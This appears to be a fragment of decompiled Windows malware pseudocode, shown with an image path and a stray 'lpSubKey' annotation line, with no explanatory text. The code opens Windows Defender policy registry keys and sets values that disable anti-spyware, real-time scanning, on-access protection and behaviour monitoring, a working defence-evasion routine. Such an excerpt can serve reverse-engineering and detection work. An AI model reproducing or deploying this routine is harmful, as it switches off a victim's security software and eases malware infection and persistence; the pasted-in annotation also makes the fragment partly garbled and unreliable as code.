 if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Policies\\Microsoft\\Windows Defender\\", 0, 0xF003Fu, &phkResult) )
{
  v54 = RegQueryValueExW(phkResult, L"DisableAntiSpyware", 0, &Type, 0, 0);
  if ( v54 )
    RegSetValueExW(phkResult, L"DisableAntiSpyware", 0, 4u, Data, 4u);
  if ( RegOpenKeyExW(
         HKEY_LOCAL_MACHINE,
         L"SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
         0,
         0xF003Fu,
lpSubKey: WCHAR[]
         &phkResult) )
  {
    RegCreateKeyExA(
      HKEY_LOCAL_MACHINE,
      "SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
      0,
      0,
      0,
      0x20006u,
      0,
      &phkResult,
      0);
  }
  if ( !RegOpenKeyExW(
          HKEY_LOCAL_MACHINE,
          L"SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection\\",
          0,
          0xF003Fu,
          &phkResult) )
  {
    v54 = RegQueryValueExW(phkResult, L"DisableScanOnRealtimeEnable", 0, &Type, 0, 0);
    if ( v54 )
      RegSetValueExW(phkResult, L"DisableScanOnRealtimeEnable", 0, 4u, Data, 4u);
    v54 = RegQueryValueExW(phkResult, L"DisableOnAccessProtection", 0, &Type, 0, 0);
    if ( v54 )
      RegSetValueExW(phkResult, L"DisableOnAccessProtection", 0, 4u, Data, 4u);
    v54 = RegQueryValueExW(phkResult, L"DisableBehaviorMonitoring", 0, &Type, 0, 0);
    if ( v54 )
      RegSetValueExW(phkResult, L"DisableBehaviorMonitoring", 0, 4u, Data, 4u);
    RegCloseKey(phkResult);
  }
  RegCloseKey(phkResult);
}